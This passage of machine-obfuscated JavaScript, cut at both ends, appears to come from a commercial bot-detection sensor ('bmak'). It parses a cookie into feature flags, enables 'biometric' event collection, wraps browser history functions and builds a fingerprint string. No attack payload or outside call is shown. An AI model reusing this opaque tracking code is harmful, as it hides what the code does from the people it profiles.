UK()[JX(YQ)],DM([],[][[]]))?UK()[JX(Ih)](hb,XY,RH1):UK()[JX(pq)].call(null,zv1,Zf,Xn)](jDR);}if(kd[Bh()[mX(r6)](qx,HT(tK),pN)][k7(typeof QQ()[PJ(Lb)],DM([],[][[]]))?QQ()[PJ(Pw)].apply(null,[Fp,A8,IY,JK]):QQ()[PJ(lA)].apply(null,[SS,wq,xb,Yb])](DW()[rT(H7)](Pg1,Yh,Sr,X3,r6))){kd[Bh()[mX(r6)](qx,kw,pN)][k7(typeof QQ()[PJ(hw)],DM(Fw(typeof Bh()[mX(Ih)],DM('',[][[]]))?Bh()[mX(tf)](F7,YF,Cn):Bh()[mX(bN)].apply(null,[Np,YF,Kx]),[][[]]))?QQ()[PJ(Pw)](bS,A8,IY,JK):QQ()[PJ(lA)](pm,Nn,p9,lp)](DW()[rT(H7)](AP,Yh,Sr,X3,tn))[Bh()[mX(G8)](JK,Bt,hL)]=P4R;}if(k7(typeof kd[Fw(typeof Bh()[mX(kJ)],DM('',[][[]]))?Bh()[mX(tf)].call(null,Ot,Yb,Cj1):Bh()[mX(r6)](qx,HA,pN)][k7(typeof bq()[UC(l7)],'undefined')?bq()[UC(kR1)].call(null,sQ,HA,lf,HT(Gx)):bq()[UC(Jl)].call(null,wm,q6,zC,Gx)](DW()[rT(H7)].apply(null,[Gx,Yh,Sr,X3,BU])),A7()[f9(nZ)](GE,Qw,Rr,Fp))){var j4R=kd[k7(typeof Bh()[mX(HM)],DM([],[][[]]))?Bh()[mX(r6)](qx,HT(HT({})),pN):Bh()[mX(tf)](OD1,YF,lA)][bq()[UC(kR1)](Hm,HA,lf,wm)](k7(typeof DW()[rT(QC)],DM(Bh()[mX(bN)].apply(null,[Np,Lb,Kx]),[][[]]))?DW()[rT(H7)].call(null,hQ,Yh,Sr,X3,bN):DW()[rT(Bb)].apply(null,[HO1,Hw,sO1,VJ,Pw]));for(var vp1=Gx;d7(vp1,j4R[lN()[zX(Gx)].apply(null,[nd,Rr])]);vp1++){j4R[vp1][Bh()[mX(G8)].apply(null,[JK,Bt,hL])]=P4R;}}}catch(dzR){lL.splice(wE(rHR,tK),Infinity,fv1);SY1(lN()[zX(JQ)](IW,Zw)[UK()[JX(pq)].apply(null,[MQ,Zf,Xn])](dzR,t8()[Qn(bp)](Ul,c6,UY))[UK()[JX(pq)](kw,Zf,Xn)](Tb1));}lL.pop();},lN()[zX(nE)](Vd,kJ),function S31(){var QHR=HT(FP1(DOR));var Kc1=Mx1(W61);lL.push(SC);var BIR=Kc1[DW()[rT(qG)](Yh,HO1,IB1,Fp,HM)];gP1(BIR,DOR&&QHR);jc1(Kc1[Fw(typeof bq()[UC(C9)],DM('',[][[]]))?bq()[UC(Jl)].call(null,HT([]),II1,J9,HT(tK)):bq()[UC(g3)].apply(null,[bp,r3,lM,YF])],HT(HT({})));D31(HT(HT(VV)));var HzR=tS1(TU,[Tb1]);var jIR=BN1(W61);if(jIR){var FA1;return FA1=Bh()[mX(JQ)](Vb,YF,F41)[UK()[JX(pq)](qx,A8,Xn)](Rh1(),bq()[UC(rt)].call(null,zv1,K9,EZ,SS))[UK()[JX(pq)](Bc,A8,Xn)](Kc1[A7()[f9(Yb)].call(null,M6,th,D9,C9)],QQ()[PJ(bS)](r6,lb,nZ,pq))[UK()[JX(pq)](fQ,A8,Xn)](HzR,UK()[JX(YR1)](VF,ET,gM))[UK()[JX(pq)].call(null,Xj1,A8,Xn)](jIR),lL.pop(),FA1;}var WA1;return WA1=Bh()[mX(JQ)].apply(null,[Vb,D9,F41])[UK()[JX(pq)](pw,A8,Xn)](Rh1(),bq()[UC(rt)](z6,K9,EZ,tK))[UK()[JX(pq)].call(null,pF,A8,Xn)](Kc1[A7()[f9(Yb)](M6,HT(HT(tK)),D9,qG)],QQ()[PJ(bS)].apply(null,[HM,lb,nZ,pq]))[UK()[JX(pq)](tn,A8,Xn)](HzR),lL.pop(),WA1;},Bh()[mX(nQ)].apply(null,[rm,r6,Df]),N0(VI,["_setFsp",function _setFsp(C31){B31=C31;lL.push(TE);if(B31){pQ1=pQ1[A7()[f9(th)](CP,rm,Pw,HT(HT(Gx)))](new (kd[t8()[Qn(wN)](px,Gx,Lb)])(k7(typeof bq()[UC(n51)],DM([],[][[]]))?bq()[UC(rE)].apply(null,[HO1,c11,JP,qx]):bq()[UC(Jl)](pm,Om,MY,Lb),bq()[UC(r6)](YF,Pw,pr,Ln)),UK()[JX(hb)](Lb,UN,YF));}lL.pop();},"_setBm",function _setBm(FHR){lL.push(K6);Mc1=FHR;if(Mc1){pQ1=(Fw(typeof Bh()[mX(Rr)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[hb,bN,AV1]):Bh()[mX(bN)](Np,SS,F8))[Fw(typeof UK()[JX(hQ)],'undefined')?UK()[JX(Ih)](hw,NE,FI1):UK()[JX(pq)].call(null,HT({}),Hh,Xn)](B31?Bh()[mX(jQ)](mq,cQ,QD1):kd[Bh()[mX(r6)](qx,HT(tK),XP)][Bh()[mX(mq)](SA,kw,Mr)][A7()[f9(Jw)].call(null,Px,HT(HT({})),HD1,jQ)],QQ()[PJ(tm)].call(null,lA,tQ,Sn,bN))[UK()[JX(pq)].apply(null,[vf,Hh,Xn])](kd[Bh()[mX(r6)](qx,HT(HT([])),XP)][Bh()[mX(mq)].call(null,SA,D9,Mr)][A7()[f9(HA)].call(null,vI1,HT(tK),G8,jc)],Fw(typeof QQ()[PJ(Vm)],DM([],[][[]]))?QQ()[PJ(lA)].apply(null,[pm,Jg1,Um,kp]):QQ()[PJ(H7)].call(null,Gx,tQ,Kn,Jl));W61=HT(HT(VV));}else{var QzR=Mx1(W61);QIR=QzR[DW()[rT(qG)](dJ,HO1,QD1,Fp,HT(tK))];}lL.pop();th1(W61);},"_setAu",function _setAu(mBR){lL.push(YZ);if(Fw(typeof mBR,lN()[zX(JK)].call(null,SZ,HA))){if(Fw(mBR[bq()[UC(Tb)].call(null,Cb,Lm,cO1,HT(HT(tK)))](k7(typeof t8()[Qn(Lb)],'undefined')?t8()[Qn(gM)](rq,Pg1,kJ):t8()[Qn(VF)](tk1,HT(tK),MZ),Gx),P1[gl()[Yr(Xn)](qb,Xj1,TN,HT(HT({})),pw,AP)]())){pQ1=Bh()[mX(bN)](Np,LC,nA)[k7(typeof UK()[JX(hw)],DM([],[][[]]))?UK()[JX(pq)](HT(Gx),NN,Xn):UK()[JX(Ih)](n9,Fg1,jU)](B31?Bh()[mX(jQ)](mq,H9,jw):kd[Bh()[mX(r6)](qx,HT(HT(Gx)),ID1)][Bh()[mX(mq)].apply(null,[SA,Gx,F8])][A7()[f9(Jw)](Tf,sQ,HD1,tn)],Fw(typeof QQ()[PJ(Ln)],DM(Bh()[mX(bN)](Np,H9,nA),[][[]]))?QQ()[PJ(lA)](W9,Y6,MQ,m7):QQ()[PJ(tm)].apply(null,[lA,Hb,Sn,bN]))[UK()[JX(pq)].apply(null,[r6,NN,Xn])](kd[Bh()[mX(r6)](qx,D9,ID1)][Bh()[mX(mq)].call(null,SA,HT(HT([])),F8)][A7()[f9(HA)](PQ,g3,G8,H9)])[UK()[JX(pq)](Xj1,NN,Xn)](mBR);}else{pQ1=mBR;}}lL.pop();},k7(typeof t8()[Qn(Lm)],'undefined')?t8()[Qn(XA)].apply(null,[sl,VF,kw]):t8()[Qn(VF)](VM,sO1,Bq),function dBR(x1R){hc1+=tK;},"_setIpr",function _setIpr(hkR){DkR=hkR;},"_setAkid",function _setAkid(MBR){DOR=MBR;BOR=HT(FP1(DOR));},"_enableBiometricEvent",function _enableBiometricEvent(KIR){D4R=KIR;},"_enableBiometricResearch",function _enableBiometricResearch(O4R){Ct1=O4R;},"_fetchParams",function _fetchParams(xgR){gP1(QIR,DOR&&BOR);}]),t8()[Qn(UD1)](ZT,hw,pm),function(){return pA.apply(this,[Pj,arguments]);}]),lL.pop(),AkR;}();if(HT(gBR)){gBR=HT(HT([]));}FG[lN()[zX(nQ)](Ql,MC)]=function(jVR){if(Fw(jVR,pQ1)){L5R=HT(HT([]));}};if(kd[bq()[UC(bN)](tf,Jl,KN,HT({}))].bmak[gl()[Yr(hb)].call(null,WV1,wN,YZ,Hm,Hm,lA)]){if(HT(gY1)){try{var OOR=lL.length;var pBR=HT([]);T91=DM(T91,Bh()[mX(g3)](Jw,XJ,Wp));var ORR=kd[k7(typeof Bh()[mX(QH1)],DM([],[][[]]))?Bh()[mX(r6)](qx,Ih,VN):Bh()[mX(tf)](Oz1,QG,Kj1)][DW()[rT(zv1)](r6,G8,Zb,wh,HT({}))](lN()[zX(pq)].apply(null,[Yw,O3]));if(k7(ORR[UK()[JX(JQ)].apply(null,[pF,kM,c6])],undefined)){T91=DM(T91,A7()[f9(mb)](Ph,HT(tK),Tb,qx));Dn1*=MC;}else{T91=DM(T91,bq()[UC(W9)](Rr,C9,A2,bQ));Dn1*=GM;}}catch(MY1){lL.splice(wE(OOR,tK),Infinity,Pt);T91=DM(T91,bq()[UC(Rr)].apply(null,[Lm,UD1,KN,HT(Gx)]));Dn1*=GM;}gY1=HT(HT({}));}TIR=bzR[t8()[Qn(Vp)].apply(null,[RQ,HT([]),lA])](t8()[Qn(nE)].call(null,W8,pq,RY),SY1);SY1(t8()[Qn(lm)].call(null,Yf,mq,Zw));if(Fj1(kd[bq()[UC(bN)](MQ,Jl,KN,Pm)]._cf[k7(typeof lN()[zX(jA)],'undefined')?lN()[zX(Gx)].call(null,Qx,Rr):lN()[zX(AP)](qO1,VJ)],Gx)){for(var P31=Gx;d7(P31,kd[bq()[UC(bN)].apply(null,[QC,Jl,KN,HT(HT({}))])]._cf[lN()[zX(Gx)].apply(null,[Qx,Rr])]);P31++){kd[Fw(typeof bq()[UC(l11)],DM('',[][[]]))?bq()[UC(Jl)].apply(null,[Cf,Ht,tB1,Bt]):bq()[UC(bN)](r6,Jl,KN,Bc)].bmak[t8()[Qn(UD1)](vX,Lb,pm)](kd[bq()[UC(bN)].call(null,qx,Jl,KN,mq)]._cf[P31]);}kd[bq()[UC(bN)](TN,Jl,KN,dJ)]._cf=N0(VI,[k7(typeof UK()[JX(Cb)],'undefined')?UK()[JX(bN)](pF,vU,vf):UK()[JX(Ih)].apply(null,[rm,qB1,VQ]),kd[k7(typeof bq()[UC(AP)],DM('',[][[]]))?bq()[UC(bN)].apply(null,[K9,Jl,KN,C9]):bq()[UC(Jl)].apply(null,[cQ,Kc,GA,YF])].bmak[t8()[Qn(UD1)].call(null,vX,r6,pm)]]);}else{var nc1;if(kd[Fw(typeof Bh()[mX(wN)],DM('',[][[]]))?Bh()[mX(tf)](tn,HT(HT(tK)),TB1):Bh()[mX(r6)](qx,HT([]),VN)][UK()[JX(lm)].call(null,SS,jf,Ln)])nc1=kd[Bh()[mX(r6)](qx,jc,VN)][UK()[JX(lm)](HT(Gx),jf,Ln)];if(HT(nc1)){var rgR=kd[Fw(typeof Bh()[mX(b41)],DM([],[][[]]))?Bh()[mX(tf)](fC,tK,nk1):Bh()[mX(r6)](qx,VF,VN)][t8()[Qn(Sz1)](Vh,HT(HT(Gx)),pF)](lN()[zX(v6)].call(null,n8,vf));if(rgR[lN()[zX(Gx)](Qx,Rr)])nc1=rgR[wE(rgR[lN()[zX(Gx)](Qx,Rr)],tK)];}if(nc1[Fw(typeof t8()[Qn(Jb)],DM('',[][[]]))?t8()[Qn(VF)](w7,MQ,jV1):t8()[Qn(xM)].call(null,JM,HD1,Pw)]){var Pc1=nc1[t8()[Qn(xM)].apply(null,[JM,HT({}),Pw])];var M31=Pc1[t8()[Qn(JK)].call(null,Xr,HT(HT(Gx)),Gn)](t8()[Qn(gM)].call(null,St,g3,kJ));if(IE(M31[lN()[zX(Gx)].apply(null,[Qx,Rr])],Hm))q31=Pc1[t8()[Qn(JK)].call(null,Xr,IC,Gn)](t8()[Qn(gM)](St,Lb,kJ))[bq()[UC(wN)].apply(null,[bp,MC,Ph,HT({})])](cY(P1[Bh()[mX(Vp)].call(null,cQ,th,PC)]()))[Gx];if(q31&&Fw(Af(q31[Fw(typeof lN()[zX(QM)],DM([],[][[]]))?lN()[zX(AP)](pw,H0):lN()[zX(Gx)](Qx,Rr)],t3[Bb]),t3[bN])){var YOR=Zc(zs,[q31]);if(Fj1(YOR[lN()[zX(Gx)](Qx,Rr)],AP)){kd[bq()[UC(bN)](Bt,Jl,KN,HT(HT({})))].bmak[Bh()[mX(nQ)].apply(null,[rm,n9,OG])]._setFsp(Fw(YOR[A7()[f9(r6)](Fk1,Zw,Z7,Z7)](Gx),t8()[Qn(Gx)](bW,Bt,QG)));kd[bq()[UC(bN)](HT(HT(tK)),Jl,KN,QG)].bmak[k7(typeof Bh()[mX(Bc)],DM([],[][[]]))?Bh()[mX(nQ)](rm,Xj1,OG):Bh()[mX(tf)](Ih,HT(HT({})),l11)]._setBm(Fw(YOR[A7()[f9(r6)].apply(null,[Fk1,HT(HT(tK)),Z7,HT(HT({}))])](tK),t8()[Qn(Gx)](bW,HT(HT(tK)),QG)));kd[bq()[UC(bN)](Ih,Jl,KN,Jl)].bmak[Bh()[mX(nQ)](rm,HT([]),OG)]._setIpr(Fw(YOR[A7()[f9(r6)](Fk1,MQ,Z7,Lm)](AP),t8()[Qn(Gx)].call(null,bW,hQ,QG)));kd[bq()[UC(bN)](Lb,Jl,KN,lA)].bmak[Bh()[mX(nQ)](rm,hw,OG)]._setAkid(Fw(YOR[k7(typeof A7()[f9(Gx)],'undefined')?A7()[f9(r6)].call(null,Fk1,Lb,Z7,K9):A7()[f9(tK)].apply(null,[sJ,XJ,WE,fQ])](Hm),Fw(typeof t8()[Qn(AP)],DM([],[][[]]))?t8()[Qn(VF)].apply(null,[QH1,Xj1,Cb]):t8()[Qn(Gx)](bW,wm,QG)));if(Fj1(YOR[k7(typeof lN()[zX(g3)],DM([],[][[]]))?lN()[zX(Gx)](Qx,Rr):lN()[zX(AP)](qB1,QM)],P1[k7(typeof UK()[JX(Ln)],DM('',[][[]]))?UK()[JX(nQ)](HT([]),dE,Ih):UK()[JX(Ih)](Pm,N7,Ts1)]())){kd[Fw(typeof bq()[UC(c11)],'undefined')?bq()[UC(Jl)].call(null,HT(HT(tK)),qO1,SH1,pm):bq()[UC(bN)].apply(null,[mq,Jl,KN,tm])].bmak[Bh()[mX(nQ)].apply(null,[rm,G8,OG])]._enableBiometricEvent(Fw(YOR[A7()[f9(r6)](Fk1,xM,Z7,VF)](r6),t8()[Qn(Gx)](bW,g3,QG)));}if(Fj1(YOR[k7(typeof lN()[zX(vf)],DM([],[][[]]))?lN()[zX(Gx)](Qx,Rr):lN()[zX(AP)](gt,O51)],VF)){kd[bq()[UC(bN)](rm,Jl,KN,HT({}))].bmak[k7(typeof Bh()[mX(QH1)],DM([],[][[]]))?Bh()[mX(nQ)](rm,pq,OG):Bh()[mX(tf)].apply(null,[np,LC,E0])]._enableBiometricResearch(Fw(YOR[A7()[f9(r6)](Fk1,HT(HT({})),Z7,D9)](t3[tn]),t8()[Qn(Gx)](bW,HT([]),QG)));}kd[bq()[UC(bN)](z6,Jl,KN,Rr)].bmak[Bh()[mX(nQ)](rm,HT([]),OG)]._fetchParams(HT(HT(VV)));kd[bq()[UC(bN)](tK,Jl,KN,Yh)].bmak[Bh()[mX(nQ)](rm,zv1,OG)]._setAu(Pc1);}}}}try{var OBR=lL.length;var qOR=HT(VV);if(HT(v1R)){try{T91=DM(T91,QQ()[PJ(Gx)].call(null,QC,Zq,jz1,tK));if(k7(kd[Bh()[mX(r6)](qx,Z7,VN)][k7(typeof QQ()[PJ(Jw)],DM([],[][[]]))?QQ()[PJ(Pw)].apply(null,[BU,hq,IY,JK]):QQ()[PJ(lA)](kw,pp,hp,K6)],undefined)){T91=DM(T91,A7()[f9(mb)](Ph,HT(HT(Gx)),Tb,rm));Dn1*=t3[sQ];}else{T91=DM(T91,bq()[UC(W9)](tf,C9,A2,Vm));Dn1*=Zw;}}catch(TDR){lL.splice(wE(OBR,tK),Infinity,Pt);T91=DM(T91,bq()[UC(Rr)](wN,UD1,KN,HT(HT([]))));Dn1*=Zw;}v1R=HT(HT(VV));}D31(HT(HT([])));var IA1=wU1();zY1();sVR=wE(wU1(),IA1);J31=kd[UK()[JX(c11)](BU,zU,TN)](function(){qBR=tK;},Z9);kd[QQ()[PJ(pw)](hx,XY,IH1,Ih)][QQ()[PJ(bQ)].apply(null,[bS,VM,F0,lA])]=function(){lL.push(rn);for(var wc1=arguments[k7(typeof lN()[zX(Kc)],DM([],[][[]]))?lN()[zX(Gx)](mF,Rr):lN()[zX(AP)].call(null,IM,F6)],SVR=new (kd[A7()[f9(Yh)](QS,Cf,Cb,kw)])(wc1),Q31=Gx;d7(Q31,wc1);Q31++){SVR[Q31]=arguments[Q31];}var fgR=O31.apply(this,SVR);lgR();var WDR;return lL.pop(),WDR=fgR,WDR;};kd[k7(typeof QQ()[PJ(IC)],DM(Bh()[mX(bN)](Np,wm,RR),[][[]]))?QQ()[PJ(pw)](jc,XY,IH1,Ih):QQ()[PJ(lA)](mq,fA,KY,ww)][A7()[f9(Kq)].apply(null,[HW,H9,SA,zv1])]=function(){lL.push(FC);for(var M1R=arguments[lN()[zX(Gx)](rX,Rr)],gkR=new (kd[A7()[f9(Yh)].apply(null,[EU,sQ,Cb,nZ])])(M1R),AVR=Gx;d7(AVR,M1R);AVR++){gkR[AVR]=arguments[AVR];}var q4R=FkR.apply(this,gkR);lgR();var Dc1;return lL.pop(),Dc1=q4R,Dc1;};}catch(k1R){lL.splice(wE(OBR,tK),Infinity,Pt);}xA1();}lL.pop();}break;}};var MU1=function(d31){if(d31===undefined||d31==null){return 0;}var l31=d31["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return l31["length"];};var tS1=function l4R(HDR,Ec1){'use strict';var rkR=l4R;switch(HDR){case Js:{lL.push(Fv1);this[Bh()[mX(SS)].apply(null,[hx,Qw,HX])]=HT(Gx);var Q4R=this[lN()[zX(YF)](Dx,T7)][Gx][QQ()[PJ(G8)](th,sG,pF,Jl)];if(Fw(bq()[UC(sQ)](AP,fQ,vU,HT(HT(Gx))),Q4R[Bh()[mX(sQ)](Cq,VF,OP)]))throw Q4R[A7()[f9(YF)].apply(null,[dl,HT([]),rE,HT(HT(Gx))])];var tc1;return tc1=this[gl()[Yr(Yb)].call(null,ZX,sQ,S7,QC,SS,Hm)],lL.pop(),tc1;}break;case x1:{var R91=Ec1[M4];var dIR;lL.push(Ip);return dIR=R91&&dL(gl()[Yr(Ih)](lw,pq,qx,HT([]),hQ,tf),typeof kd[t8()[Qn(Fp)].call(null,I41,pm,hx)])&&Fw(R91[bq()[UC(Gx)](wm,D9,mf,HT([]))],kd[k7(typeof t8()[Qn(HA)],'undefined')?t8()[Qn(Fp)](I41,pF,hx):t8()[Qn(VF)].apply(null,[Mq,sO1,SB1])])&&k7(R91,kd[t8()[Qn(Fp)](I41,HT(HT(tK)),hx)][A7()[f9(lA)](QR,pq,vf,QP)])?Fw(typeof gl()[Yr(hx)],DM([],[][[]]))?gl()[Yr(tK)].apply(null,[kg1,pF,Vm,Ih,IC,Fb]):gl()[Yr(pq)](fw,W9,Wb,HM,G8,VF):typeof R91,lL.pop(),dIR;}break;case WH:{var R01=Ec1[M4];return typeof R01;}break;case G5:{var pw1=Ec1[M4];var Wb1=Ec1[VV];var lC1=Ec1[mv];lL.push(kk1);pw1[Wb1]=lC1[Fw(typeof Bh()[mX(wm)],DM('',[][[]]))?Bh()[mX(tf)](E41,Cq,Ic):Bh()[mX(G8)](JK,Cq,GK)];lL.pop();}break;case mV:{var vM1=Ec1[M4];var SJ1=Ec1[VV];var rQ1=Ec1[mv];return vM1[SJ1]=rQ1;}break;case hV:{var Q1R=Ec1[M4];var Vc1=Ec1[VV];var JHR=Ec1[mv];lL.push(UD1);try{var dRR=lL.length;var BBR=HT([]);var s31;return s31=N0(VI,[Bh()[mX(sQ)].apply(null,[Cq,HT({}),EK]),k7(typeof QQ()[PJ(Bb)],DM([],[][[]]))?QQ()[PJ(Fp)](SS,bC,l9,VF):QQ()[PJ(lA)].apply(null,[bQ,IM,sT,Kg1]),k7(typeof A7()[f9(hx)],DM([],[][[]]))?A7()[f9(YF)](qs1,HT(HT([])),rE,dJ):A7()[f9(tK)](wO1,HT([]),Fv1,qx),Q1R.call(Vc1,JHR)]),lL.pop(),s31;}catch(FBR){lL.splice(wE(dRR,tK),Infinity,UD1);var Cc1;return Cc1=N0(VI,[Bh()[mX(sQ)](Cq,bp,EK),bq()[UC(sQ)].apply(null,[XJ,fQ,Wn,Z7]),A7()[f9(YF)](qs1,SS,rE,bN),FBR]),lL.pop(),Cc1;}lL.pop();}break;case n4:{return this;}break;case gH:{var dM1=Ec1[M4];var V4R;lL.push(tM);return V4R=N0(VI,[DW()[rT(r6)].call(null,Bt,Ih,sv1,Ot,n9),dM1]),lL.pop(),V4R;}break;case mv:{return this;}break;case k4:{return this;}break;case Dj:{var qp1;lL.push(rm);return qp1=QQ()[PJ(pq)].call(null,MQ,b41,I0,Xn),lL.pop(),qp1;}break;case Rk:{var Zq1=Ec1[M4];lL.push(jC);var H1R=kd[gl()[Yr(bN)](FO1,Zw,jU,Jl,th,VF)](Zq1);var kBR=[];for(var wkR in H1R)kBR[UK()[JX(bN)](pm,lP,vf)](wkR);kBR[gl()[Yr(vf)](dO1,pm,M8,hw,HM,Ih)]();var NBR;return NBR=function ZOR(){lL.push(Jj1);for(;kBR[lN()[zX(Gx)].call(null,Br,Rr)];){var X5R=kBR[DW()[rT(Jl)](hQ,AP,Mh,GF,HT({}))]();if(bx(X5R,H1R)){var qzR;return ZOR[Bh()[mX(G8)].apply(null,[JK,HT(HT(tK)),tl])]=X5R,ZOR[Bh()[mX(SS)](hx,c6,ql)]=HT(tK),lL.pop(),qzR=ZOR,qzR;}}ZOR[Bh()[mX(SS)](hx,Cb,ql)]=HT(t3[bN]);var XgR;return lL.pop(),XgR=ZOR,XgR;},lL.pop(),NBR;}break;case Pd:{lL.push(zH1);this[Bh()[mX(SS)](hx,HA,JR1)]=HT(Gx);var m31=this[lN()[zX(YF)].apply(null,[A6,T7])][Gx][QQ()[PJ(G8)](tn,Lq,pF,Jl)];if(Fw(Fw(typeof bq()[UC(QG)],'undefined')?bq()[UC(Jl)](HT(HT(Gx)),MY,Kv1,HT(tK)):bq()[UC(sQ)].call(null,Pw,fQ,dV1,th),m31[Bh()[mX(sQ)](Cq,HT(tK),nG)]))throw m31[A7()[f9(YF)].call(null,xc,LC,rE,pq)];var vVR;return vVR=this[gl()[Yr(Yb)](cC,xM,S7,HT(HT({})),Yh,Hm)],lL.pop(),vVR;}break;case Og:{var A1R=Ec1[M4];var m5R;lL.push(Ok1);return m5R=A1R&&dL(gl()[Yr(Ih)](Cw,C9,qx,VF,HT(HT({})),tf),typeof kd[t8()[Qn(Fp)](Hg1,Bt,hx)])&&Fw(A1R[k7(typeof bq()[UC(Pm)],DM([],[][[]]))?bq()[UC(Gx)](HT(HT([])),D9,wK,HA):bq()[UC(Jl)](HT(Gx),ZQ,QM,nb)],kd[t8()[Qn(Fp)].apply(null,[Hg1,jQ,hx])])&&k7(A1R,kd[Fw(typeof t8()[Qn(G8)],DM('',[][[]]))?t8()[Qn(VF)](nA,HT([]),Om):t8()[Qn(Fp)](Hg1,nb,hx)][Fw(typeof A7()[f9(K9)],DM([],[][[]]))?A7()[f9(tK)].call(null,c11,vf,l7,H7):A7()[f9(lA)].call(null,gG,Bc,vf,Pg1)])?gl()[Yr(pq)](CC,jQ,Wb,rm,YF,VF):typeof A1R,lL.pop(),m5R;}break;case VV:{var lA1=Ec1[M4];return typeof lA1;}break;case IV:{var kHR=Ec1[M4];var wA1=Ec1[VV];var cgR=Ec1[mv];lL.push(L51);kHR[wA1]=cgR[Bh()[mX(G8)](JK,MQ,FL)];lL.pop();}break;case zs:{var lY1=Ec1[M4];var U1R=Ec1[VV];var VA1=Ec1[mv];return lY1[U1R]=VA1;}break;case CV:{var w5R=Ec1[M4];var N5R=Ec1[VV];var f8R=Ec1[mv];lL.push(E51);try{var X2R=lL.length;var XlR=HT([]);var plR;return plR=N0(VI,[Bh()[mX(sQ)](Cq,SS,R8),QQ()[PJ(Fp)](VF,pK,l9,VF),A7()[f9(YF)].call(null,Bv1,rm,rE,Jw),w5R.call(N5R,f8R)]),lL.pop(),plR;}catch(H2R){lL.splice(wE(X2R,tK),Infinity,E51);var W8R;return W8R=N0(VI,[Bh()[mX(sQ)](Cq,Hm,R8),bq()[UC(sQ)].call(null,cE,fQ,S0,hx),A7()[f9(YF)](Bv1,HT(HT({})),rE,HT(HT({}))),H2R]),lL.pop(),W8R;}lL.pop();}break;case U:{return this;}break;case nR:{var qA1=Ec1[M4];var wxR;lL.push(EE);return wxR=N0(VI,[DW()[rT(r6)].call(null,Cb,Ih,Fh,Ot,K9),qA1]),lL.pop(),wxR;}break;case gd:{return this;}break;case cV:{return this;}break;case YD:{var lKR;lL.push(rt);return lKR=QQ()[PJ(pq)](Zw,kE,I0,Xn),lL.pop(),lKR;}break;case S:{var ZzR=Ec1[M4];lL.push(dI1);var L2R=kd[gl()[Yr(bN)](F3,qx,jU,tK,JK,VF)](ZzR);var jFR=[];for(var S2R in L2R)jFR[UK()[JX(bN)](HT(HT([])),gZ,vf)](S2R);jFR[gl()[Yr(vf)].apply(null,[p9,Yh,M8,hx,G8,Ih])]();var OSR;return OSR=function USR(){lL.push(F41);for(;jFR[lN()[zX(Gx)](jP,Rr)];){var VLR=jFR[DW()[rT(Jl)](H9,AP,EF,GF,HA)]();if(bx(VLR,L2R)){var MKR;return USR[k7(typeof Bh()[mX(tK)],DM([],[][[]]))?Bh()[mX(G8)].apply(null,[JK,Pg1,gS]):Bh()[mX(tf)].call(null,n7,Yh,Hq)]=VLR,USR[Bh()[mX(SS)](hx,Cb,xU)]=HT(tK),lL.pop(),MKR=USR,MKR;}}USR[Bh()[mX(SS)](hx,tn,xU)]=HT(Gx);var ffR;return lL.pop(),ffR=USR,ffR;},lL.pop(),OSR;}break;case L5:{lL.push(xV1);this[Bh()[mX(SS)].apply(null,[hx,HT(HT(Gx)),D6])]=HT(Gx);var QdR=this[lN()[zX(YF)](TB1,T7)][Gx][QQ()[PJ(G8)].call(null,QG,E51,pF,Jl)];if(Fw(bq()[UC(sQ)](O3,fQ,B0,QG),QdR[Bh()[mX(sQ)](Cq,HT(Gx),DK)]))throw QdR[Fw(typeof A7()[f9(C9)],DM('',[][[]]))?A7()[f9(tK)].apply(null,[c7,Yh,Q51,dJ]):A7()[f9(YF)].apply(null,[Lq,hb,rE,qx])];var JFR;return JFR=this[gl()[Yr(Yb)](N9,tn,S7,r6,nb,Hm)],lL.pop(),JFR;}break;case V5:{var NFR=Ec1[M4];var ljR=Ec1[VV];var IPR;var zPR;lL.push(mE);var ASR;var UxR;var JWR=k7(typeof gl()[Yr(tK)],'undefined')?gl()[Yr(tf)](qr,Bt,Hw,HM,n9,tK):gl()[Yr(tK)](CJ,Zw,dq,bQ,Fp,T9);var GdR=NFR[t8()[Qn(JK)](Px,hb,Gn)](JWR);for(UxR=Gx;d7(UxR,GdR[lN()[zX(Gx)](QF,Rr)]);UxR++){IPR=Af(Dn(TT1(ljR,t3[tf]),P1[bq()[UC(JK)](YF,hQ,xL,HA)]()),GdR[lN()[zX(Gx)](QF,Rr)]);ljR*=t3[r6];ljR&=t3[VF];ljR+=t3[lA];ljR&=t3[Ih];zPR=Af(Dn(TT1(ljR,tf),t3[Hm]),GdR[lN()[zX(Gx)](QF,Rr)]);ljR*=t3[r6];ljR&=t3[VF];ljR+=t3[lA];ljR&=t3[Ih];ASR=GdR[IPR];GdR[IPR]=GdR[zPR];GdR[zPR]=ASR;}var thR;return thR=GdR[Bh()[mX(vf)].call(null,nb,xM,LT)](JWR),lL.pop(),thR;}break;case N:{var slR=Ec1[M4];lL.push(nC);if(k7(typeof slR,lN()[zX(JK)](Xh,HA))){var nsR;return nsR=k7(typeof Bh()[mX(VF)],DM('',[][[]]))?Bh()[mX(bN)].apply(null,[Np,IC,dx]):Bh()[mX(tf)](zc,HT(Gx),F7),lL.pop(),nsR;}var FPR;return FPR=slR[Fw(typeof A7()[f9(Hm)],'undefined')?A7()[f9(tK)](MA,Vm,DE,IC):A7()[f9(th)].call(null,IX,HT(Gx),Pw,sQ)](new (kd[t8()[Qn(wN)](qh,fQ,Lb)])(Fw(typeof lN()[zX(SS)],DM('',[][[]]))?lN()[zX(AP)].call(null,EZ,zj1):lN()[zX(th)](If,bQ),Bh()[mX(g3)].apply(null,[Jw,HT(HT({})),RR])),gl()[Yr(Bt)](VG,Pw,xV1,Jl,HT({}),tK))[A7()[f9(th)](IX,HT({}),Pw,HT({}))](new (kd[t8()[Qn(wN)].call(null,qh,HT(Gx),Lb)])(k7(typeof gl()[Yr(Bb)],DM(k7(typeof Bh()[mX(Ih)],'undefined')?Bh()[mX(bN)].call(null,Np,Cf,dx):Bh()[mX(tf)](th,XJ,Xs1),[][[]]))?gl()[Yr(tm)](Yl,xM,T11,HT(tK),kJ,Hm):gl()[Yr(tK)](AB1,sQ,kR1,vf,Lb,BR1),Bh()[mX(g3)](Jw,pm,RR)),bq()[UC(hx)](g3,HO1,FX,bQ))[A7()[f9(th)].call(null,IX,tm,Pw,wm)](new (kd[k7(typeof t8()[Qn(Gx)],'undefined')?t8()[Qn(wN)](qh,Ih,Lb):t8()[Qn(VF)](lM,cQ,tb)])(Bh()[mX(wN)](G8,z6,sl),Bh()[mX(g3)].call(null,Jw,Zw,RR)),DW()[rT(G8)].call(null,nZ,bN,mP,W9,tm))[A7()[f9(th)](IX,HT(HT(tK)),Pw,nZ)](new 